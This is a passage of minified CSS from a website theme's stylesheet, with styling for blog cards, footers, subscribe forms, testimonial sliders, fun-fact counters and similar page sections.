1;}.video-six__btn {width: 111px;height: 111px;background-color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #fff;font-size: 24px;border-radius: 50%;margin-left: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.video-six__btn:hover {background-color: #fff;color: var(--thm-base);}.video-six__btn .ripple, .video-six__btn .ripple:before, .video-six__btn .ripple:after {position: absolute;top: 50%;left: 50%;width: 100%;height: 100%;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-six__btn .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-six__btn .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.map-six iframe {height: 553px;}.blog-six {padding-bottom: 70px;padding-top: 100px;}@media (min-width: 1200px) {.blog-six {padding-bottom: 90px;padding-top: 120px;}}.blog-six__item {position: relative;margin-bottom: 30px;}.blog-six__image {background-color: var(--thm-black);}.blog-six__image img {width: 100%;opacity: 1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__item:hover .blog-six__image img {opacity: 0.8;}.blog-six__content {padding-left: 40px;padding-right: 40px;background-color: #fff;-webkit-box-shadow: 0px 20px 60px 0px rgba(23, 39, 54, 0.07);box-shadow: 0px 20px 60px 0px rgba(23, 39, 54, 0.07);padding-top: 20px;padding-bottom: 44px;position: relative;}.blog-six__content::after {content: '';width: 100%;height: 2px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.blog-six__item:hover .blog-six__content::after {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left center;transform-origin: left center;}.blog-six__text {font-size: 18px;line-height: 34px;color: var(--thm-text);margin: 0;margin-top: 27px;}.blog-six__title {margin: 0;color: var(--thm-black);font-size: 24px;line-height: 34px;font-weight: bold;}.blog-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__title a:hover {color: var(--thm-base);}.blog-six__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 6px;}.blog-six__meta a {font-size: 14px;font-weight: bold;color: var(--thm-text);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-six__meta a+a {margin-left: 10px;}.blog-six__meta a i {font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;color: var(--thm-base);margin-right: 4px;}.blog-six__meta a:hover {color: var(--thm-base);}.blog-six__meta a:hover i {color: var(--thm-black);}.sponsor-six {border-bottom: 1px solid #e2e7ea;padding-bottom: 120px;padding-top: 120px;}.sponsor-six img {opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-six img:hover {opacity: 0.6;}.about-six {background-color: #edf1f3;position: relative;padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.about-six {padding-bottom: 150px;padding-top: 120px;}}@media (min-width: 1200px) {.about-six {padding-bottom: 235px;}}.about-six__curv svg {width: 100%;position: absolute;bottom: 0;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}@media (min-width: 1200px) {.about-six__content {margin-right: -30px;}}.about-six__text {font-size: 18px;line-height: 2em;}.about-six__image {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;margin-top: 30px;margin-bottom: 30px;}@media (min-width: 1200px) {.about-six__image {margin: 0;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}}.about-six__box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #fff;padding: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 30px;}@media (min-width: 992px) {.about-six__box {padding: 30px;}}@media (min-width: 1200px) {.about-six__box {padding: 40px;margin-top: 60px;}}.about-six__box:hover {background-color: var(--thm-base);}.about-six__box__title {color: var(--thm-black);margin: 0;font-size: 20px;line-height: 1.5em;font-weight: bold;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-six__box:hover .about-six__box__title {color: #fff;}.about-six__box__icon {width: 63px;height: 63px;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background-color: var(--thm-base);text-align: center;-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;font-size: 32px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.about-six__box:hover .about-six__box__icon {background-color: #fff;color: var(--thm-base);}.about-seven {padding-top: 120px;padding-bottom: 120px;}.about-seven__images {display: inline-block;position: relative;margin-bottom: 60px;}@media (min-width: 992px) {.about-seven__images {margin-bottom: 0;}}.about-seven__images::before {content: '';width: 88%;height: 88%;background-color: var(--thm-base);border-radius: 50%;position: absolute;top: 0;left: -40px;}.about-seven__images img {border-radius: 50%;max-width: 100%;position: relative;}.about-seven__images img:nth-of-type(2) {position: absolute;bottom: -60px;right: 50px;}.about-seven .sec-title-six {margin-bottom: 0;}.about-seven__summery {font-size: 18px;line-height: 1.88em;color: var(--thm-text);margin: 0;margin-top: 45px;margin-bottom: 27px;}.about-seven__title {font-size: 24px;line-height: 1.2em;margin: 0;color: var(--thm-base);font-weight: 700;margin-bottom: 40px;}.about-seven__list {margin: 0;margin-bottom: 54px;}.about-seven__list li {position: relative;font-size: 18px;font-weight: bold;color: var(--thm-black);padding-left: 35px;}.about-seven__list li>i {font-size: 20px;color: var(--thm-base);position: absolute;top: 10px;left: 0;}.about-seven__list li+li {margin-top: 4px;}.funfact-six {padding-top: 100px;padding-bottom: 70px;background-color: var(--thm-black);}@media (min-width: 992px) {.funfact-six {padding-top: 120px;padding-bottom: 90px;}}.funfact-six__item {margin-bottom: 30px;text-align: center;position: relative;}.funfact-six__item::after {display: none;content: '';height: 158px;width: 1px;background-color: #fff;opacity: 0.1;position: absolute;top: 50%;right: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);}@media (min-width: 768px) {.funfact-six__item::after {display: block;}}.funfact-six [class*=col-]:nth-of-type(2n) .funfact-six__item::after {display: none;}@media (min-width: 992px) {.funfact-six [class*=col-]:nth-of-type(2n) .funfact-six__item::after {display: block;}}@media (min-width: 1200px) {.funfact-six [class*=col-]:last-child .funfact-six__item::after {display: none;}}.funfact-six__icon {font-size: 64px;color: #fff;line-height: 1;}.funfact-six__count {margin: 0;color: #fff;font-size: 40px;line-height: 1;margin-top: 25px;margin-bottom: 12px;}.funfact-six__text {margin: 0;font-size: 14px;font-weight: bold;color: #91aab9;line-height: 1;}.project-six {padding-top: 100px;}@media (min-width: 1200px) {.project-six {padding-top: 120px;}}.project-six .auto-container {max-width: 100%;padding-left: 2px;padding-right: 2px;padding-bottom: 2px;}@media (min-width: 1200px) {.project-six .auto-container {padding-left: 0;padding-right: 0;}}.project-six__item img {width: 100%;}.project-six__content {margin: 40px;position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 50px;-webkit-transform: translateY(-50%) translateZ(500px);transform: translateY(-50%) translateZ(500px);opacity: 0;visibility: hidden;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;-webkit-transform-origin: bottom center;transform-origin: bottom center;}.project-six__content::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.9;}.project-six__item:hover .project-six__content {opacity: 1;visibility: visible;-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: translateY(0) translateZ(0);transform: translateY(0) translateZ(0);}.project-six__category {position: relative;font-size: 15px;font-weight: bold;color: #fff;margin: 0;line-height: 1;}.project-six__title {margin: 0;line-height: 1;font-size: 28px;font-weight: bold;color: #fff;margin-top: 15px;}.project-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-one {padding-top: 90px;padding-bottom: 90px;border-bottom: 1px solid #e2e7ea;}@media (min-width: 1200px) {.subscribe-one {padding-top: 110px;padding-bottom: 110px;}}.subscribe-one__title {margin: 0;color: var(--thm-black);font-size: 40px;line-height: 1.2em;font-weight: bold;margin-bottom: 40px;}@media (min-width: 1200px) {.subscribe-one__title {font-size: 50px;margin-bottom: 0px;}}.subscribe-one__validate {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 21px;}.subscribe-one__validate::before {content: '';width: 20px;height: 20px;border: 2px solid #e2e7ea;display: block;margin-right: 10px;}@media (min-width: 1200px) {.subscribe-one__validate {margin-left: 70px;}}.subscribe-one__form {position: relative;}@media (min-width: 1200px) {.subscribe-one__form {padding-left: 70px;}}.subscribe-one__form input[type=text], .subscribe-one__form input[type=email], .subscribe-one__form input[type=phone] {width: 100%;font-size: 16px;color: var(--thm-text);background-color: rgba(0, 0, 0, 0);border-bottom: 2px solid #e2e7ea;padding-bottom: 15px;}.subscribe-one__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form :-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-one__form ::placeholder {opacity: 1;color: inherit;}.subscribe-one__form button[type=submit] {font-size: 18px;position: absolute;top: 50%;right: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);background-color: transparent;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-one__form button[type=submit]:hover {color: var(--thm-black);}.service-six {background-color: #edf1f3;position: relative;padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.service-six {padding-bottom: 120px;padding-top: 120px;}}@media (min-width: 1200px) {.service-six {padding-bottom: 205px;}}.service-six__curv svg {width: 100%;position: absolute;bottom: -1px;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}.service-six__item {margin-bottom: 30px;}.service-six__content {position: relative;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);padding: 45px 50px;}.service-six__content::before {content: '';width: 100%;height: 3px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform-origin: left center;transform-origin: left center;}.service-six__item:hover .service-six__content::before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: right center;transform-origin: right center;}.service-six__icon {width: 102px;height: 102px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;position: absolute;top: -63px;right: 30px;z-index: 10;}.service-six__icon i {font-size: 60px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-six__item:hover .service-six__icon {background-color: var(--thm-base);}.service-six__item:hover .service-six__icon i {color: #fff;}.service-six__title {margin: 0;color: var(--thm-black);font-size: 22px;font-weight: bold;margin-bottom: 35px;}.service-six__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-six__title a:hover {color: var(--thm-base);}.service-six__text {font-size: 18px;color: var(--thm-text);line-height: 2em;margin: 0;}.footer-seven {background-color: var(--thm-black);background-position: center center;padding-top: 100px;padding-bottom: 60px;}@media (min-width: 1200px) {.footer-seven {padding-bottom: 90px;}}.footer-seven__widget {margin-bottom: 30px;}@media (min-width: 1200px) {.footer-seven__widget {margin-bottom: 0;}}.footer-seven__about__text {margin: 0;font-size: 16px;line-height: 1.875em;color: #a7a4b3;margin-top: 20px;}.footer-seven__about__text a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;line-height: 40px;}.footer-seven__about__text a:hover {color: #fff;}.footer-seven__title {margin: 0;font-size: 18px;font-weight: bold;color: #fff;margin-bottom: 25px;}.footer-seven__links__list li+li {margin-top: 6px;}.footer-seven__links__list li a {color: #a7a4b3;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-seven__links__list li a::before {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.footer-seven__links__list li a:hover {color: #fff;}.footer-seven__links__list li a:hover::before {-webkit-transform-origin: right center;transform-origin: right center;-webkit-transform: scaleX(1);transform: scaleX(1);}@media (min-width: 992px) {.footer-seven [class*=col-]:last-child {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-seven [class*=col-]:last-child .footer-seven__social {margin-top: -50px;}}.footer-seven__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.footer-seven__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 40px;height: 40px;background-color: #201e28;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;color: #fff;border-radius: 50%;}@media (min-width: 992px) {.footer-seven__social a {width: 56px;height: 56px;font-size: 18px;}}.footer-seven__social a+a {margin-left: 10px;}.footer-seven__social a:hover {background-color: #fff;color: var(--thm-black);}.footer-seven__copyright {background-color: #201e28;padding: 39px 0;}.footer-seven__copyright p {margin: 0;font-size: 16px;color: #a7a4b3;}.footer-eight {padding-top: 75px;padding-bottom: 60px;background-color: var(--thm-black);}@media (min-width: 1200px) {.footer-eight {padding-top: 95px;padding-bottom: 80px;}}.footer-eight__title {margin: 0;font-size: 16px;font-weight: bold;color: #fff;margin-bottom: 15px;}@media (min-width: 1200px) {.footer-eight__title {margin-bottom: 39px;}}.footer-eight__widget {margin-bottom: 20px;}.footer-eight__widget p {margin: 0;font-size: 14px;font-weight: 500;color: #acb5cb;line-height: 2.14;}.footer-eight__widget p a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eight__widget p a:hover {color: #fff;}.footer-eight__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}@media (min-width: 1200px) {.footer-eight__social {margin-top: 30px;}}.footer-eight__social a {color: #acb5cb;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eight__social a+a {margin-left: 25px;}.footer-eight__social a:hover {color: var(--thm-base);}.footer-eight__copyright {background-color: #112350;}.footer-eight__copyright .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;text-align: center;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 992px) {.footer-eight__copyright .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 35px;padding-bottom: 35px;}}.footer-eight__copyright p {font-size: 14px;font-weight: 500;color: #acb5cb;margin: 0;margin-top: 5px;}.footer-nine {padding-top: 80px;padding-bottom: 40px;background-color: var(--thm-black);}@media (min-width: 1200px) {.footer-nine .row {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}@media (min-width: 1200px) {.footer-nine {padding-top: 0;padding-bottom: 0;}}.footer-nine__widget {margin-bottom: 30px;}@media (min-width: 1200px) {.footer-nine__widget {margin-bottom: 0;}}.footer-nine__widget__title {margin: 0;color: #fff;font-size: 24px;text-transform: uppercase;font-weight: 500;line-height: 1;margin-bottom: 20px;}@media (min-width: 1200px) {.footer-nine__widget__title {margin-bottom: 30px;}}.footer-nine__subscribe__text {margin: 0;font-size: 16px;color: #999b9f;line-height: 2.25;max-width: 302px;margin-bottom: 20px;}.footer-nine__subscribe form {position: relative;max-width: 300px;width: 100%;}.footer-nine__subscribe form input[type=text], .footer-nine__subscribe form input[type=email], .footer-nine__subscribe form input[type=phone] {background-color: #1c1e22;width: 100%;display: block;height: 70px;border-radius: 8px;color: #999b9f;font-size: 14px;padding-left: 30px;font-family: var(--thm-b-font);}.footer-nine__subscribe form button[type=submit] {background-color: rgba(0, 0, 0, 0);color: var(--thm-base);font-size: 16px;padding: 0;border: none;outline: none;position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.footer-nine__subscribe form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form :-ms-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form ::-ms-input-placeholder {opacity: 1;color: inherit;}.footer-nine__subscribe form ::placeholder {opacity: 1;color: inherit;}.footer-nine__links {margin-bottom: 0;}@media (min-width: 1200px) {.footer-nine__links {border-left: 1px solid rgba(255, 255, 255, 0.07);border-right: 1px solid rgba(255, 255, 255, 0.07);margin-left: -10px;padding-left: 90px;padding-right: 15px;margin-right: -15px;padding-top: 140px;padding-bottom: 110px;}}.footer-nine__links__list {margin: 0;margin-bottom: 20px;}@media (min-width: 1200px) {.footer-nine__links__list {margin-bottom: 0;}}.footer-nine__links__list li a {color: #999b9f;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.footer-nine__links__list li a::before {content: '';width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: right center;transform-origin: right center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.footer-nine__links__list li a:hover {color: #fff;}.footer-nine__links__list li a:hover::before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: left center;transform-origin: left center;}@media (min-width: 1200px) {.footer-nine__contact {padding-left: 75px;}}.footer-nine__contact__text {margin: 0;font-size: 16px;line-height: 1.875;color: #999b9f;max-width: 193px;margin-bottom: 10px;}@media (min-width: 1200px) {.footer-nine__contact__text {margin-bottom: 20px;}}.footer-nine__contact__list {margin-bottom: 0;}.footer-nine__contact__list li {position: relative;padding-left: 28px;color: #fff;font-size: 16px;}.footer-nine__contact__list li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-nine__contact__list li a:hover {opacity: 0.8;}.footer-nine__contact__list li i {color: var(--thm-base);font-size: 15px;position: absolute;top: 0;left: 0;}.footer-nine__bottom {background-color: #1c1e22;}.footer-nine__bottom .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 992px) {.footer-nine__bottom .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 26px;padding-bottom: 26px;}}.footer-nine__copyright {margin: 0;font-size: 16px;color: #999b9f;}.footer-nine__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-top: 20px;}@media (min-width: 992px) {.footer-nine__social {margin-top: 0;}}.footer-nine__social a {width: 44px;height: 44px;background-color: #000000;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;color: #999b9f;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-nine__social a:hover {background-color: #fff;color: var(--thm-black);}.footer-nine__social a+a {margin-left: 10px;}.subscribe-two {background-color: #ff9a61;padding-top: 100px;padding-bottom: 100px;background-repeat: no-repeat;background-position: top right;position: relative;}@media (min-width: 1200px) {.subscribe-two {padding-top: 120px;padding-bottom: 120px;}}.subscribe-two__shape {position: absolute;bottom: 55px;left: 150px;width: 154px;height: 92px;background-repeat: no-repeat;}@media (min-width: 1200px) {.subscribe-two .row {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.subscribe-two__title {margin: 0;color: #fff;font-size: 40px;letter-spacing: -0.04em;}@media (min-width: 1200px) {.subscribe-two__title {font-size: 50px;max-width: 505px;}}.subscribe-two__title span {font-weight: bold;}.subscribe-two__form {position: relative;margin-top: 50px;}@media (min-width: 992px) {.subscribe-two__form {margin-top: 0;}}.subscribe-two__form input[type=text], .subscribe-two__form input[type=email], .subscribe-two__form input[type=phone] {display: block;width: 100%;border-radius: 5px;background-color: #fff;color: var(--thm-text);font-size: 16px;padding-left: 30px;padding-right: 30px;height: 91px;}.subscribe-two__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form :-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.subscribe-two__form ::placeholder {opacity: 1;color: inherit;}.subscribe-two__form button[type=submit] {height: 61px;width: 61px;background-color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: #fff;font-size: 22px;border-radius: 50%;position: absolute;top: calc(50% - 30.5px);right: 10px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.subscribe-two__form button[type=submit]:hover {background-color: var(--thm-base);color: #fff;}.blog-seven {padding-top: 90px;padding-bottom: 70px;}@media (min-width: 992px) {.blog-seven {padding-top: 110px;padding-bottom: 90px;}}.blog-seven__item {margin-bottom: 30px;}.blog-seven__image {overflow: hidden;border-top-left-radius: 5px;border-top-right-radius: 5px;}.blog-seven__image img {width: 100%;}.blog-seven__content {position: relative;border: 1px solid #f0eae4;border-top: 0;border-bottom: 0;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;padding-bottom: 40px;padding-top: 20px;padding-left: 40px;padding-right: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__content::after {content: '';background-color: #f0eae4;width: 100%;height: 11px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;position: absolute;bottom: 0;left: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__item:hover .blog-seven__content {border-color: #ff9a61;}.blog-seven__item:hover .blog-seven__content::after {background-color: #ff9a61;}.blog-seven__title {margin: 0;color: var(--thm-black);font-size: 24px;font-weight: 500;line-height: 1.5em;}.blog-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__title a:hover {color: inherit;}.blog-seven__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.blog-seven__meta a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: var(--thm-text);font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-seven__meta a:not(:last-child)::after {content: '/';margin-left: 10px;margin-right: 10px;}.blog-seven__meta a i {color: var(--thm-base);font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 4px;}.blog-seven__meta a:hover {color: var(--thm-base);}.blog-seven__meta a:hover i {color: var(--thm-black);}.blog-seven__date {position: absolute;left: 40px;bottom: 100%;background-color: #fff;padding-left: 20px;padding-right: 20px;color: var(--thm-text);font-size: 12px;z-index: 10;border-top-left-radius: 5px;border-top-right-radius: 5px;}.testimonials-seven {background-color: #f8f4f0;padding-top: 100px;padding-bottom: 100px;padding-left: 15px;padding-right: 15px;position: relative;}@media (min-width: 1200px) {.testimonials-seven {padding-top: 120px;padding-bottom: 120px;}}@media (min-width: 1400px) {.testimonials-seven {padding-top: 120px;padding-bottom: 210px;}}.testimonials-seven .sec-title-seven {text-align: center;}@media (min-width: 1400px) {.testimonials-seven .sec-title-seven {text-align: left;max-width: 366px;margin-bottom: 0;margin-top: -10px;}}.testimonials-seven__nav {display: none;}@media (min-width: 1400px) {.testimonials-seven__nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 40px;}}.testimonials-seven__nav div+div {margin-left: 10px;}.testimonials-seven__nav span {border-radius: 50%;width: 56px;height: 56px;background-color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 56px;height: 56px;color: var(--thm-black);font-size: 22px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-seven__nav span:hover {background-color: var(--thm-base);color: #fff;}.testimonials-seven .swiper-container {overflow: visible;padding: 60px;}@media (min-width: 1400px) {.testimonials-seven .swiper-container {left: -60px;}}.testimonials-seven__slider {margin: -60px;overflow: hidden;}@media (min-width: 1400px) {.testimonials-seven__slider-wrapper {width: 100%;max-width: 1470px;position: absolute;right: -430px;top: 120px;}}.testimonials-seven__item {border-radius: 5px;background-color: #fff;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);padding: 40px;padding-bottom: 30px;}@media (min-width: 992px) {.testimonials-seven__item {padding: 60px;padding-bottom: 50px;}}.testimonials-seven__item::after {content: '\f15a';font-family: "Flaticon";font-size: 64px;color: var(--thm-base);position: absolute;top: 40px;right: 40px;}@media (min-width: 992px) {.testimonials-seven__item::after {top: 60px;right: 60px;}}.testimonials-seven__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.testimonials-seven__image img {border-radius: 50%;}.testimonials-seven__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.testimonials-seven__content {margin: 0;font-size: 18px;line-height: 2em;color: var(--thm-text);font-style: italic;margin-top: 25px;}.testimonials-seven__name {margin: 0;font-size: 18px;color: var(--thm-black);font-weight: 500;line-height: 1;margin-bottom: 5px;}.testimonials-seven__designation {margin: 0;font-size: 16px;line-height: 1;color: var(--thm-text);}.sponsor-seven .swiper-container {border-top: 1px solid #f0eae4;padding-top: 120px;padding-bottom: 120px;}.sponsor-seven .swiper-container img {opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-seven .swiper-container img:hover {opacity: 1;}.sponsor-eight {background-color: #eef0f6;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 1200px) {.sponsor-eight {padding-top: 120px;padding-bottom: 120px;}}.sponsor-eight img {opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.sponsor-eight img:hover {opacity: 0.8;}.funfact-seven {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 1200px) {.funfact-seven {padding-top: 120px;padding-bottom: 90px;}}.funfact-seven__item {width: 220px;height: 220px;border-radius: 50%;background-color: #fff;-webkit-box-shadow: 0px 20px 60px 0px rgba(42, 40, 51, 0.05);box-shadow: 0px 20px 60px 0px rgba(42, 40, 51, 0.05);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;position: relative;margin-bottom: 30px;margin-left: auto;margin-right: auto;}.funfact-seven__title {font-size: 40px;color: var(--thm-black);font-weight: 400;line-height: 1;margin: 0;padding-bottom: 13px;}.funfact-seven__text {margin: 0;color: #579eee;letter-spacing: .2em;font-weight: 500;font-size: 12px;line-height: 